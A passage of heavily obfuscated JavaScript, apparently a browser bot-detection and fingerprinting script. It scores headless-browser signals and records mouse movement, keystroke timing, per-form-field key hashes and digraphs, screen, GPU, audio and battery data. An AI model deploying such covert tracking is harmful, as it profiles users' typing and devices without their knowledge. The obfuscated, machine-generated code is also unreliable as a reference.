_0x340362(_0x3adb9b-0x113,_0x3adb9b,_0x38a80e-0x15c,_0x38a80e-0x8f);}function _0x250ad1(_0x44a5e3,_0x57fb91,_0x43ff0f,_0x10c3cf){return _0x340362(_0x44a5e3-0x1bd,_0x44a5e3,_0x43ff0f-0x28,_0x43ff0f-0x2dc);}for(const _0x3231d3 of this[_0x46dbcd(0xa67,0x4e8,0xd86,0xefa)]){if(_0x250ad1(0x149f,0x8a6,0xf38,0xf9d)===_0x250ad1(0x588,0x11fa,0xb9f,0xc9a))_0x350e45['headlessFl'+_0x46dbcd(0x1258,0xd78,0xcb0,0xc76)]=(_0xa434f6['headlessFl'+_0x46dbcd(0xb53,0xad8,0xcb0,0x1364)]||0x469+-0x7f*-0x9+0x8e0*-0x1)|0x5bd+0xf21+0x2*-0xa67;else switch(_0x3231d3[_0x250ad1(0x127b,0xf76,0xb62,0x503)]){case _0x46dbcd(0x14b5,0xe0d,0xc81,0x4f6):_0x5aeb6f+=0xe18+-0x1*-0x163d+-0x2437;break;case _0x46dbcd(0x4e8,0x723,0x389,0x9f5):_0x5aeb6f+=0x2031+0x1*-0x1607+0xd*-0xc7;break;case _0x46dbcd(0x140c,0x10d8,0xd32,0x5e2):_0x5aeb6f+=0x7f*-0xe+0x172e+0x251*-0x7;break;}}this[_0x250ad1(0xe61,0x1682,0xebf,0x11a8)+_0x250ad1(0x69c,0xab1,0xdb5,0xbb3)]=Math[_0x46dbcd(0xb85,0x115e,0x1086,0xd1f)](-0xf*-0x83+0x1c46+-0x8bd*0x4,_0x5aeb6f);}[_0x340362(0x516,0x15a3,0x56c,0xda1)+_0x3f02f1(0x1247,0xa92,0xeda,0xe91)](){let _0x96eda1=0x1*0x2471+0x1*0xbef+-0xac*0x48;function _0x64df39(_0x52579b,_0x197929,_0x3d3c90,_0x20d13a){return _0x3f02f1(_0x52579b-0xc4,_0x197929,_0x52579b- -0x2e5,_0x20d13a-0xff);}for(const _0x234402 of this[_0x4e552d(0x498,0x1502,0xcef,0x1264)+_0x4e552d(0x9e5,0xcf1,0xecc,0x1494)]){'drxix'!==_0x64df39(0x7dd,0x387,0x637,0xb38)?this[_0x64df39(0x5f0,0x61b,-0x5c,0xaa4)+_0x4e552d(0x13ce,0xd11,0xde1,0x58f)][_0x44ec51]&&(_0x5506bc|=this[_0x64df39(0x5f0,0x7f7,-0x24d,0x363)+_0x64df39(0x96f,0xe89,0xb9c,0xbf7)][_0x5250d3]):this[_0x4e552d(0x22f,0x3e2,0xa62,0x8df)+'lags'][_0x234402]&&(_0x96eda1|=this[_0x64df39(0x5f0,0xbba,0xd41,-0x258)+'lags'][_0x234402]);}_0x28b914[_0x64df39(0xcab,0xcf8,0x1070,0x429)+'als']=_0x96eda1,_0x28b914[_0x4e552d(0xccb,0x19ab,0x11b4,0x10d0)+_0x4e552d(0x169f,0x664,0xded,0x1569)]={'drivers':Array[_0x64df39(0x7be,0x875,0xe43,0x67f)](this[_0x64df39(0x87d,0xeda,0xa8b,0x742)+'ivers']),'indicators':this[_0x64df39(0xb06,0x383,0x23e,0xfd1)],'score':this['detectionS'+_0x64df39(0x8e8,0x5a0,0x6e3,0x16e)]};function _0x4e552d(_0x1d89a5,_0x3416c2,_0x5c7a30,_0x354a21){return _0x340362(_0x1d89a5-0xc8,_0x3416c2,_0x5c7a30-0x43,_0x5c7a30-0x281);}_0x4a7e75(_0x4e552d(0x917,0xe77,0xc41,0x9de)+_0x4e552d(0x181,0x40c,0x86e,0x4ea)+_0x64df39(0x18d,0x70c,0x7f0,0x5c4),{'driverSignals':_0x96eda1,'drivers':Array[_0x64df39(0x7be,0x1098,0x410,0x5ba)](this[_0x4e552d(0x1110,0xb18,0xcef,0xd1f)+'ivers']),'score':this[_0x64df39(0x9f2,0xa79,0xd94,0x45b)+_0x4e552d(0x867,0x9a2,0xd5a,0x11c8)]});}}class _0x44dd83{constructor(){function _0x3e710f(_0x44e705,_0x1e6cad,_0x5ba584,_0x343585){return _0x340362(_0x44e705-0x143,_0x5ba584,_0x5ba584-0x84,_0x343585- -0x146);}function _0x3842f2(_0x297f91,_0x356c16,_0x1c359f,_0x5ed3b2){return _0x340362(_0x297f91-0x24,_0x5ed3b2,_0x1c359f-0x88,_0x1c359f-0x456);}if(_0x3e710f(0x1124,0xba7,0x4fe,0xd29)!==_0x3e710f(0x4cc,-0x2be,0x417,0xde)){const _0x3d18d8={};_0x3d18d8[_0x3842f2(0x1341,0x878,0xf9c,0x8cb)]=0x0,_0x3d18d8[_0x3e710f(-0x5b4,0x679,-0x126,-0x4d)]=0x0,_0x3d18d8[_0x3e710f(0xf6e,0x8d3,0x5d7,0xd6e)]=0x0,_0x3d18d8[_0x3842f2(0x6fc,0x123a,0xfd1,0x16f1)]=0x0,_0x3d18d8[_0x3842f2(0xc05,0x15da,0x1325,0x1121)]=0x0,_0x3d18d8['maxA']=0x0,_0x3d18d8[_0x3842f2(0x17fb,0x93c,0xf6d,0xc2b)]=[],_0x3d18d8[_0x3e710f(0x7a7,0xdee,0x756,0x6ac)+_0x3842f2(0x5b0,0xfdd,0x994,0xaaa)]={};const _0x2af855={};_0x2af855[_0x3842f2(0x9aa,0x10b6,0xf30,0xc0a)]=0x0,_0x2af855[_0x3e710f(-0x6be,0x14,0x836,0xd2)]=0x0,_0x2af855['prevDir']=0x0,_0x2af855[_0x3e710f(0x7a0,0x1399,0x12e8,0xd6e)]=0x0,_0x2af855['maxV']=0x0,_0x2af855[_0x3842f2(0x542,0x6e6,0x751,0xe91)]=document['scrollingE'+_0x3842f2(0x176c,0x1364,0x1279,0x12ed)]?.[_0x3e710f(0x5c0,-0x229,0x430,0x2fb)]||0x42+-0x41a+0x3d8,_0x2af855['patterns']=[];const _0x588d4c={};_0x588d4c['typo']=0x0,_0x588d4c[_0x3842f2(0x749,0xc51,0x52f,0xb6a)]=0x0,_0x588d4c['focusLoss']=0x0,_0x588d4c[_0x3e710f(0x949,0xc29,0x72d,0x89f)]=0x0,_0x588d4c[_0x3e710f(0x2ee,-0x67a,-0x577,0x20a)]=0x0,_0x588d4c[_0x3842f2(0x823,0x1209,0x107d,0x194f)]=0x0,_0x588d4c[_0x3e710f(0x7c9,0x38f,0x10c8,0xbc3)]=0x0,_0x588d4c['hoverN']=0x0,_0x588d4c[_0x3e710f(0x1464,0x8a2,0xd3a,0xdd2)]=0x0,_0x588d4c[_0x3842f2(0x74,0xc7,0x93e,0x1181)]=0x0,_0x588d4c[_0x3842f2(0xddd,0x1121,0xdff,0xecd)]=0x0,_0x588d4c[_0x3e710f(0x9f0,0x10bc,0x689,0xd32)]=0x0,_0x588d4c[_0x3842f2(0x142d,0xdec,0x110e,0x1558)]={};const _0x4d916e={};_0x4d916e[_0x3e710f(0x1446,0xd63,0x1234,0xc30)]=0x0,_0x4d916e[_0x3e710f(0x49b,0xf89,0xc54,0xd46)]=0x0,_0x4d916e['n']=0x0,_0x4d916e[_0x3e710f(0x269,0x8c4,-0x182,0x2c3)]=0x0,_0x4d916e[_0x3842f2(0x1a4,-0x67,0x6bb,-0x128)]=[],_0x4d916e[_0x3e710f(0x1336,0x7c8,0x108e,0xa5f)]=undefined;const _0x28f052={};_0x28f052[_0x3842f2(0x345,0x336,0x65e,-0x21f)]=0x0,_0x28f052['sd']=0x0,_0x28f052[_0x3842f2(0x543,0x7cf,0x815,-0x95)]={};const _0x38f1b5={};_0x38f1b5[_0x3e710f(0x142e,0xe75,0x134c,0xf59)]=0x0,_0x38f1b5['n']=0x0,_0x38f1b5[_0x3e710f(0x556,0x134,0x713,0x7c7)+'t']=0x0;const _0x2313e0={};_0x2313e0[_0x3842f2(0xe00,0xd22,0xb65,0x37a)]=null,_0x2313e0[_0x3e710f(0x14c1,0x84b,0x146b,0xd0d)]=0x0;const _0x16dd0f={};_0x16dd0f['pausePatte'+'rns']=[],_0x16dd0f[_0x3842f2(0xa5,0x775,0x7b7,0x90a)+'e']=0x0,_0x16dd0f[_0x3e710f(0x879,-0x2ea,0xaae,0x2f2)+_0x3842f2(-0x125,-0xc0,0x4a6,0x31f)]=[],_0x16dd0f[_0x3e710f(0x108a,0x10ff,0xe3d,0xbfa)+'nTime']=null,_0x16dd0f[_0x3842f2(0x1485,0x16fa,0xf2e,0xbd6)+_0x3842f2(0xc5f,0x1c6,0x892,0xefe)]=0x0;const _0x3399c6={};_0x3399c6['quirks']={},_0x3399c6['renderTest'+'s']={},this['rt']={'p':_0x3d18d8,'k':{'lastUp':0x0,'sumF':0x0,'sumF2':0x0,'nF':0x0,'down':new Map(),'sumD':0x0,'nD':0x0,'fieldData':new Map(),'digraphs':{}},'s':_0x2af855,'ex':_0x588d4c,'dm':_0x4d916e,'gpu':_0x28f052,'audio':_0x38f1b5,'bat':_0x2313e0,'timing':_0x16dd0f,'browser':_0x3399c6},this[_0x3e710f(0xe68,0xa90,0xd23,0xd19)+_0x3e710f(0x4a4,0x689,0xcf6,0x79a)]=0x47*-0x68+0x15e2+0x6f6,this['encryption'+_0x3842f2(0x1855,0x997,0x11d0,0x9af)]=_0x402ce8[_0x3e710f(0x5b2,0x3aa,-0x152,0x488)+_0x3e710f(-0x1dc,-0x8ec,-0x106,-0x46)+'MS']||-0x7b*-0x29+0x7d5*0x3+0xd*-0x1d2,this['pendingEnc'+_0x3e710f(0x1ef,0x8fc,0x9e2,0x919)]=null,setInterval(()=>this[_0x3842f2(0xc49,0x1069,0x10a2,0x1699)+_0x3e710f(0x9fe,0x11ad,0xc0e,0xdd1)](_0x3842f2(0x95b,0x806,0x43a,0x19e)),this[_0x3e710f(0xa60,0x7f7,-0x23f,0x44b)+'Interval']),this['_listeners']();}else return this[_0x3e710f(-0x55,0xa86,0xc3d,0x772)+'ected'](_0x3e710f(0xe4a,0xa01,0x217,0x9e7),0x2*0x462+0x443+-0x9*0x16f);}['_debounce'](_0x124ba8,_0x4d6012){let _0x51a2b9;return(..._0x4206f3)=>{function _0x42e8db(_0x2d2f44,_0xeda091,_0x438424,_0x3a2fd3){return _0x3ae0(_0x2d2f44-0xb8,_0x3a2fd3);}function _0x1c6c88(_0x40324c,_0x34012d,_0x4cdc83,_0x1b1648){return _0x3ae0(_0x1b1648-0x28a,_0x34012d);}if(_0x1c6c88(0x4ac,-0x1af,0xc1f,0x48a)!=='CnqKF'){if(_0x500544)return _0xe92886;const _0x20edf7=_0x5774fc[_0x42e8db(0xe76,0x679,0xcbb,0x776)],_0x3c4755=/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i[_0x1c6c88(0x181a,0xe5a,0x95c,0xf62)](_0x20edf7)||_0x1c6c88(0x802,0x6ac,0x916,0x461)+'rt'in _0x23d745||_0x215447['maxTouchPo'+_0x42e8db(0x117f,0x1315,0x121e,0x131e)]>-0xf*0x123+-0x2195+0x32a2,_0x6f28e2={};_0x6f28e2['width']=_0x13dec6['width'],_0x6f28e2[_0x1c6c88(0x938,0x1539,0x107e,0x1118)]=_0x514342[_0x1c6c88(0x1736,0xbed,0x8e3,0x1118)],_0x6f28e2['availWidth']=_0x3792a4['availWidth'],_0x6f28e2[_0x1c6c88(0x6ee,0x599,0xb65,0xb23)+'t']=_0x5c855b[_0x42e8db(0x951,0x185,0x812,0x78d)+'t'],_0x6f28e2[_0x42e8db(0xabe,0xb15,0xcc8,0x1105)]=_0x1b0424[_0x42e8db(0xabe,0x5f8,0x2fb,0x971)],_0x6f28e2['pixelDepth']=_0x33ba91['pixelDepth'];const _0xcf6ae8={};return _0xcf6ae8[_0x42e8db(0x74a,0xd71,0xf17,0x7ce)]=_0x488db3[_0x1c6c88(0x7bd,0xe2e,0x902,0x91c)],_0xcf6ae8[_0x1c6c88(0x1346,0xd38,0x100c,0x128e)+'t']=_0x4704a7[_0x1c6c88(0x1a42,0x1342,0xb5b,0x128e)+'t'],_0xcf6ae8['innerWidth']=_0x1efc89['innerWidth'],_0xcf6ae8[_0x1c6c88(0x139a,0x1907,0xd5b,0x130a)+'t']=_0x525cb0[_0x1c6c88(0xf35,0x16c3,0xbe4,0x130a)+'t'],_0xcf6ae8[_0x1c6c88(0x1689,0xd55,0x1974,0x11c1)+_0x42e8db(0xf62,0x166a,0x88f,0x16d2)]=_0x3739ef[_0x42e8db(0xfef,0xea3,0xdbe,0x72f)+_0x1c6c88(0x1915,0xc96,0x1693,0x1134)],_0xff25d0={'userAgent':_0x20edf7,'isMobile':_0x3c4755,'screen':_0x6f28e2,'window':_0xcf6ae8,'browser':{'isChrome':/chrome|chromium|crios/i[_0x42e8db(0xd90,0x86d,0x6c5,0x109a)](_0x20edf7)&&!/edg/i[_0x42e8db(0xd90,0xdca,0x144b,0x11aa)](_0x20edf7),'isFirefox':/firefox|fxios/i[_0x1c6c88(0x14af,0x11a7,0xc8a,0xf62)](_0x20edf7),'isEdge':/edg/i[_0x1c6c88(0x12f1,0xb02,0x12ce,0xf62)](_0x20edf7),'isSafari':/safari/i[_0x42e8db(0xd90,0xfae,0x1488,0x104a)](_0x20edf7)&&!/chrome|chromium/i['test'](_0x20edf7),'isOpera':/opr\/|opera/i[_0x1c6c88(0xe4d,0xe5a,0xb14,0xf62)](_0x20edf7)}},_0x65d15c;}else clearTimeout(_0x51a2b9),_0x51a2b9=setTimeout(()=>_0x124ba8(..._0x4206f3),_0x4d6012);};}['_H'](_0x1713c7,_0x1a8ed2){function _0x1e0c33(_0x1b7122,_0x5cbd4c,_0x2c30c8,_0x146716){return _0x340362(_0x1b7122-0xe3,_0x146716,_0x2c30c8-0x71,_0x2c30c8-0x209);}function _0x1c69bc(_0xcd0574,_0x21600e,_0x490cb8,_0x5c69ad){return _0x340362(_0xcd0574-0x16b,_0x5c69ad,_0x490cb8-0x7e,_0x21600e-0x3c);}return-Math[_0x1e0c33(0x16c8,0x154f,0x10d2,0xa16)](Math['abs'](Math[_0x1c69bc(-0xb2,0x50a,0x5d8,-0x3ad)](Math[_0x1c69bc(0xd60,0xea9,0xbeb,0x14f4)](_0x1a8ed2,_0x1713c7)))+(-0x66f+0xc02+-0x1*0x593+1e-12));}['_onPtr'](_0x420f36){function _0x35420a(_0x32d62d,_0x503f70,_0x2616ea,_0x4acf4a){return _0x3f02f1(_0x32d62d-0xd1,_0x2616ea,_0x4acf4a-0x25c,_0x4acf4a-0x1ee);}function _0x209d0d(_0xce9f84,_0x468328,_0x2178f8,_0x40fdf8){return _0x340362(_0xce9f84-0x137,_0x468328,_0x2178f8-0x13c,_0xce9f84-0x4aa);}(_0x420f36[_0x35420a(0x534,0x1206,0xaf0,0x98d)+_0x35420a(0x63,0x1d3,0x15,0x81f)]?.()||[_0x420f36])['forEach'](_0x28b32c=>{const {movementX:_0x233f77,movementY:_0xf5501c,timeStamp:_0x50d343,pageX:_0x244a18,pageY:_0x15b0d0,pressure:_0x141afc,tiltX:_0x4c341c,tiltY:_0x555216}=_0x28b32c;if(!(_0x233f77||_0xf5501c))return;const _0x5c3882=this['rt']['p'];function _0x226059(_0x30c803,_0x213ab4,_0x49ef5b,_0x18901e){return _0x209d0d(_0x213ab4- -0x456,_0x18901e,_0x49ef5b-0x1ee,_0x18901e-0x1a7);}function _0x7fca3c(_0x4bb611,_0x7717f,_0xee6fa5,_0x525fbd){return _0x209d0d(_0xee6fa5- -0x285,_0x4bb611,_0xee6fa5-0xfa,_0x525fbd-0x8e);}_0x5c3882[_0x226059(0x4f0,0xb9a,0x470,0x9a0)]+=this['_H'](_0x233f77,_0xf5501c),_0x5c3882[_0x7fca3c(-0x3be,-0x179,0x31e,-0xe0)]++;const _0xfd3ed8={};_0xfd3ed8['x']=_0x244a18,_0xfd3ed8['y']=_0x15b0d0,_0xfd3ed8['t']=_0x50d343,_0xfd3ed8['pressure']=_0x141afc||-0x6ca*-0x2+-0x247e+-0x2*-0xb75,_0xfd3ed8[_0x7fca3c(0xe6b,0x81a,0x945,0xfa)]=_0x4c341c||0x1*0xeab+-0x3*0x6dd+0x5ec,_0xfd3ed8[_0x226059(-0xa3,0x2a7,0x74a,0x43a)]=_0x555216||-0x4*0x360+0x3*0x397+0x2bb,_0x5c3882[_0x7fca3c(0x65b,0x5b2,0xd3c,0x620)][_0x226059(0x8f4,0xfbe,0x10d9,0x7a4)](_0xfd3ed8);if(_0x5c3882[_0x7fca3c(0xc43,0x157b,0xd3c,0x1047)][_0x7fca3c(0xc92,0xfc4,0x13ab,0x112e)]>-0x11*-0xae+0x48+-0x9e2)_0x5c3882[_0x226059(0xafb,0xb6b,0x832,0x1170)]['shift']();if(_0x5c3882['prevT']){if(_0x226059(0xd96,0x1188,0x17d9,0x1559)!==_0x7fca3c(0x7b8,0x16a6,0xf4b,0xf71)){const _0x37c880=_0x50d343-_0x5c3882[_0x7fca3c(0x122b,0x8f3,0x10d9,0x1445)];if(_0x37c880>0x2a8+0x1121+-0x13c9){const _0xfd8e89=Math[_0x7fca3c(0x548,0x994,0x771,0xeeb)](_0x233f77,_0xf5501c)/_0x37c880,_0x346ce8=Math['abs'](_0xfd8e89-_0x5c3882[_0x226059(0x30c,0xbcf,0x744,0x3fa)])/_0x37c880;_0x5c3882[_0x7fca3c(0x11a8,0x1508,0x10f4,0x1736)]=Math['max'](_0x5c3882['maxV'],_0xfd8e89),_0x5c3882[_0x7fca3c(0x452,0x441,0xa7c,0x114c)]=Math[_0x7fca3c(-0x57,0xa94,0x3c0,0x23)](_0x5c3882['maxA'],_0x346ce8),_0x5c3882[_0x226059(0x541,0xbcf,0x92e,0xa37)]=_0xfd8e89;}}else _0x15d772[_0x7fca3c(0x11d3,0x44e,0xaf9,0x70c)](),_0x16312a(()=>{function _0x20b873(_0x1d1b25,_0x367f9a,_0x2d66a0,_0x5db999){return _0x226059(_0x1d1b25-0x1f2,_0x1d1b25-0x4bf,_0x2d66a0-0x75,_0x2d66a0);}_0xd8c866[_0x20b873(0x5e0,0xc8f,0xd2c,0xec)](),_0xa18877===_0x55498c['length']-(-0x1*-0x513+0x1*-0x132d+0x17*0x9d)&&_0x4728a1(()=>{function _0xbbf9d4(_0x368b74,_0xf4c231,_0x32cd99,_0x46bcc5){return _0x20b873(_0x32cd99- -0x6f0,_0xf4c231-0x1c2,_0xf4c231,_0x46bcc5-0x9d);}function _0x1100fd(_0x9afa92,_0x54fb94,_0x594f25,_0x1a5e25){return _0x20b873(_0x54fb94- -0x611,_0x54fb94-0xe0,_0x594f25,_0x1a5e25-0xa2);}_0x2bb593[_0x1100fd(0xd03,0xc8a,0x13bf,0xb05)](_0xbbf9d4(0x7b5,0x6a9,0x88c,0x154)+_0xbbf9d4(0xb64,0xa03,0x924,0x5ed)+_0x1100fd(0x759,0x4d3,-0x225,-0xfd)+_0xbbf9d4(0x641,0x6c5,0x961,0x8ee)+'ection...'),_0x5887ff['testPasswo'+_0x1100fd(0x3ed,0x92f,0x617,0xd49)+_0x1100fd(0xa3e,0xfb4,0x15cc,0x16aa)]();},0x739+-0x1*0xa1+-0x2b0);},0x10*0xcc+0x1d*0x1b+-0xf07);}_0x5c3882['prevT']=_0x50d343;}),this['rt']['p']['path'][_0x35420a(0x14e8,0x1612,0x13f1,0x14d6)]>0x93*-0xa+0x20ef+-0x1b1d&&this['rt']['p'][_0x209d0d(0x5a3,0xb20,-0x78,-0x2cc)]%(-0x1d4a+0x1e7d*-0x1+0x3bdb)===0xbe*0x10+0x100e+0x226*-0xd&&this[_0x35420a(0x1385,0x17ab,0x12c3,0x1183)+'useQuality']();}[_0x3f02f1(0xad6,0xeb8,0xf27,0xad2)+_0x3f02f1(0x8e9,0xca4,0x5d0,0x56d)](){function _0x3b4f5f(_0x37e813,_0x1af0a1,_0x2c2480,_0xd0941f){return _0x3f02f1(_0x37e813-0x1f0,_0x1af0a1,_0x2c2480- -0x250,_0xd0941f-0x154);}const _0x5a72b7=this['rt']['p'][_0x194f7a(0xa7,0xd15,0x670,0x979)];if(_0x5a72b7['length']<-0x3*-0x645+0x87b+0x10*-0x1b4)return;function _0x194f7a(_0x1af44f,_0x59ec8e,_0x4a1a73,_0x3d1159){return _0x3f02f1(_0x1af44f-0x1b4,_0x4a1a73,_0x3d1159- -0x292,_0x3d1159-0x6f);}let _0x19884a=[];for(let _0x23dc4f=0x136b+-0x23c8+-0x7f*-0x21;_0x23dc4f<_0x5a72b7[_0x3b4f5f(0x14d7,0x1601,0x102a,0x105a)];_0x23dc4f++){const _0x4ad2e1=_0x5a72b7[_0x23dc4f-(0x5*-0x658+0x12f4+0x147*0xa)],_0x50bc7e=_0x5a72b7[_0x23dc4f-(-0x1cfa+0x26be+-0x9c3)],_0x12df3f=_0x5a72b7[_0x23dc4f],_0x5169c5=Math[_0x3b4f5f(0x150b,0x12a5,0xd11,0x791)](_0x50bc7e['y']-_0x4ad2e1['y'],_0x50bc7e['x']-_0x4ad2e1['x']),_0x525ea6=Math['atan2'](_0x12df3f['y']-_0x50bc7e['y'],_0x12df3f['x']-_0x50bc7e['x']);let _0x5346f6=Math[_0x194f7a(0xc21,0xbc8,0x11d3,0xfb1)](_0x525ea6-_0x5169c5);if(_0x5346f6>Math['PI'])_0x5346f6=(-0x81*-0x2c+-0xf*0x26e+0xe48)*Math['PI']-_0x5346f6;_0x19884a['push'](_0x5346f6);}if(_0x19884a[_0x3b4f5f(0x130a,0xbf1,0x102a,0x14f6)]>-0x5d*0x5e+-0xbdf+0x165*0x21){const _0x3cb724=_0x19884a['reduce']((_0x4ac21a,_0x50e341)=>_0x4ac21a+_0x50e341,0xc*-0x33f+0x2*-0x884+0x37fc)/_0x19884a[_0x194f7a(0x1709,0xe6c,0x16ac,0xfe8)],_0x3a8a8f=_0x19884a[_0x194f7a(0xd10,0x7b0,0x10c,0x6b1)]((_0x164d71,_0x16a5ca)=>_0x164d71+(_0x16a5ca-_0x3cb724)**(-0x8*0x467+-0x1*-0x15f+0x21db),0x234c+0x1*-0x218f+-0x1bd)/_0x19884a['length'],_0x2b038d=_0x255cb0(Math[_0x194f7a(0x97e,0x138c,0xec7,0xe59)](0x1526+-0x589+-0x2*0x74f,Math[_0x3b4f5f(0x4b8,0x5a3,-0xac,-0x636)](_0x3a8a8f)*(0x2492*-0x1+0x409+0x227d)+(-0x10f7+0x2*-0x5cb+0x1c97)));_0x28b914[_0x3b4f5f(0x9c3,0x77d,0x14f,0x62)+_0x194f7a(0xcd5,0x108a,0x2b5,0x93b)]=_0x2b038d;}let _0x2e62ca=[],_0x4a7fc8=0x1*-0xbe7+-0x674+0x125b;for(let _0x5646ea=0x1*0x17a+0x5*0x27b+-0xde0;_0x5646ea<_0x5a72b7[_0x194f7a(0xceb,0x1000,0xda2,0xfe8)];_0x5646ea++){const _0x28c29d=Math[_0x3b4f5f(0x744,0x22f,0x3f0,-0x2e5)](_0x5a72b7[_0x5646ea]['x']-_0x5a72b7[_0x5646ea-(0x12ff+-0x14de+-0x78*-0x4)]['x'],_0x5a72b7[_0x5646ea]['y']-_0x5a72b7[_0x5646ea-(0x17+0x10b+-0x1*0x121)]['y']);_0x4a7fc8+=_0x28c29d;if(_0x28c29d<-0x163b+0x84a+0xdf4&&_0x28c29d>-0x95*-0x39+0xc4d+-0x2d7a+0.1)_0x2e62ca[_0x194f7a(0x708,0x671,0x5ef,0xdcc)](_0x28c29d);}const _0x1f7a12=_0x2e62ca[_0x194f7a(0x103d,0x16d5,0xf77,0xfe8)]/_0x5a72b7[_0x194f7a(0xf66,0x153b,0xab2,0xfe8)],_0x2ef24e=_0x255cb0(Math['min'](-0xbf1*-0x2+-0x136b+-0x378,_0x1f7a12*(0xd49+0x254f*0x1+-0x3108)+(0xb*0x135+-0x46*-0x46+0x179*-0x16)));_0x28b914[_0x194f7a(0xc4b,0x287,0xb19,0x445)+'e']=_0x2ef24e;const _0x2d39fb=_0x19884a[_0x3b4f5f(0xce,-0x730,-0x5d,0x7fe)](_0x5d8adf=>_0x5d8adf<0x3*0x60d+-0xd8*-0x17+0x258f*-0x1+0.05)['length'],_0x36a018=_0x2d39fb/_0x19884a[_0x194f7a(0x1238,0xf40,0x12ea,0xfe8)],_0x546117=_0x19884a['length']>0xaae*-0x2+0x22c1+-0xd65?_0x19884a['reduce']((_0x4a1f70,_0x459bd1,_0x21d810,_0x92396e)=>{function _0x34cfc8(_0xd3b552,_0x2252b8,_0x88e59a,_0x58daa1){return _0x3b4f5f(_0xd3b552-0xf9,_0x58daa1,_0x2252b8-0x64b,_0x58daa1-0x149);}const _0x3a7a6e=_0x92396e[_0x34cfc8(0x5b4,0xd3e,0xa25,0xa6c)]((_0x27b9ae,_0x19913a)=>_0x27b9ae+_0x19913a,0x239f*-0x1+-0x7d*0x8+0x2787)/_0x92396e['length'];return _0x4a1f70+(_0x459bd1-_0x3a7a6e)**(-0x1c3f*-0x1+0x1422+-0x305f);},0xd*0x82+0x2*0x7df+-0x1658)/_0x19884a['length']:0x1*0x3aa+0x10*-0xa3+0x686,_0x5774a7=[(-0xd3*0x2a+-0x1d88+0x1*0x4027-_0x36a018)*(0xf1f+-0x1e81*0x1+0x1*0xfc6),Math[_0x194f7a(-0x45c,0x6d3,0x277,-0xee)](_0x546117)*(0x207a+0x1f1f+-0x3b*0x103),_0x1f7a12*(-0x1ddb+-0xb*0x2f3+0x3eb0),Math[_0x194f7a(0x73d,0xa85,0x690,0xe59)](-0xea+0xe5e+-0xd42,_0x4a7fc8/_0x5a72b7[_0x3b4f5f(0x1391,0x15b3,0x102a,0xb18)])],_0x4787bf=_0x5774a7[_0x194f7a(0x633,0x1c4,-0x1d3,0x6b1)]((_0xc1785b,_0x347833)=>_0xc1785b+_0x347833,0x1*-0x8c1+0x67*-0x3f+0x221a),_0x25fdf0=_0x255cb0(Math[_0x3b4f5f(0x64a,0x110a,0xe9b,0xc20)](0x13*-0x12+-0x1eb2*-0x1+0x1*-0x1c5d,_0x4787bf+(0x26d2+-0x527*-0x1+0x16*-0x1ff)));_0x28b914['mouseQuali'+'ty']=_0x25fdf0;}['_onKD'](_0x20acaa){function _0x38e94b(_0x1b6595,_0x402b22,_0x28776e,_0x4e233b){return _0x340362(_0x1b6595-0x1f0,_0x1b6595,_0x28776e-0x1b7,_0x402b22-0xaf);}const _0x1c4c8e=this['rt']['k'],_0xc7c2b0=this['rt']['ex'],_0x24add4=_0x20acaa[_0x38e94b(0x69a,0xe7d,0xefe,0x1156)];_0xc7c2b0[_0x38e94b(0x8e6,0x188,0x76d,-0x488)]++;if(_0x20acaa[_0x2a9e35(0x1937,0x1174,0x12b6,0xf5e)]===_0x2a9e35(0x80c,0x8a2,0xa5a,0x543))_0xc7c2b0[_0x2a9e35(0x128f,0x9e6,0x1159,0x110)]++;if(_0x20acaa['key']&&_0x20acaa[_0x2a9e35(0x30c,0x1db,-0x599,0x8c7)]['length']===-0x246b+-0x1c9f*0x1+0x1*0x410b){const _0x318c86=_0x20acaa[_0x2a9e35(0x800,0x1db,-0x29f,0x228)][_0x38e94b(0x628,0x166,0x30d,-0x2cf)](-0x1a*-0x14c+0x17c7+-0x397f);_0x28b914[_0x38e94b(0x29d,0x3e5,-0x49e,0x823)][_0x318c86>>>0xefe+-0x18*-0x17a+-0x3269]|=-0x7cf*-0x5+0x408*-0x9+-0x2c2<<(_0x318c86&0xcd3+-0xc*-0x4+0x2*-0x672);const _0x51f95e=document[_0x38e94b(0x15,0x84b,0x193,0x2fb)+_0x2a9e35(0x11c4,0xf02,0x7da,0x8b1)];if(_0x51f95e&&_0x51f95e[_0x2a9e35(0x1468,0x1045,0xe23,0x12fa)]){if(_0x2a9e35(0x916,0xd7f,0xa6c,0x15d6)!=='vvnpo'){const _0x10d054={};_0x10d054[_0x2a9e35(-0x170,0x2d8,-0x67,0x601)]=0x0,_0x10d054[_0x38e94b(0x7ee,0xa8,-0x2e9,-0x802)]=0x0;const _0x4c42b3=_0x28b914['fieldHash'][_0x51f95e[_0x38e94b(0x18b3,0xff2,0x1471,0x14a0)]]??(_0x28b914['fieldHash'][_0x51f95e['name']]=_0x10d054);_0x4c42b3[_0x2a9e35(-0x3fc,0x2d8,0x4da,0x1b2)]++,_0x4c42b3['hash']^=_0x318c86*(-0x23bf+0x2676+0x2*-0x153);if(!_0x1c4c8e[_0x38e94b(0x112f,0x1144,0x8fd,0xa3d)][_0x38e94b(0xf95,0xecf,0xec8,0x6c6)](_0x51f95e[_0x2a9e35(0xd69,0x1045,0x12b7,0xa68)])){const _0x5909d5={};_0x5909d5[_0x2a9e35(0x71f,0x560,0xbe,0x7df)]=[],_0x5909d5[_0x38e94b(0x340,0x828,0x457,0x57c)]=[],_0x5909d5[_0x38e94b(0x7a3,0x5b4,0xa7d,0x4d1)]=[],_0x5909d5['lastDown']=0x0,_0x5909d5['correction'+'s']=0x0,_0x5909d5['rhythmPatt'+'ern']=[],_0x5909d5[_0x2a9e35(-0x17d,0x269,0x9d7,0x4b1)]=0x0,_0x1c4c8e[_0x2a9e35(0x100d,0x1197,0x167a,0x1670)][_0x2a9e35(0xea1,0x984,0x292,0x649)](_0x51f95e[_0x2a9e35(0x1803,0x1045,0xc88,0xe43)],_0x5909d5);}const 